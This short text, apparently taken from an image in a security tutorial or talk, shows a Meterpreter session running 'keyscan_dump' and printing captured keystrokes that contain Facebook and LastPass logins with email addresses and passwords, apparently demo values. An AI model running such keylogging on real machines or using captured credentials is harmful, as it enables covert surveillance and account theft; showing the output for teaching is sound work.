 meterpreter > keyscan_dump
Dumping captured keystrokes...
https<Right Shift>://www.facebook.com<Tab>zarkmuckerber
g<Right Shift>@gmail.com<Tab><Right Shift>Super-<Right
Shift>Secure-<Right Shift>Passw0rd<Right Shift>!<CR>
https<Right Shift>://www.lastpast<^H>s.com<Tab>kevinpou
lsen<Right Shift>@darkdante.com<Tab><Right Shift>Porsch
e944<CR>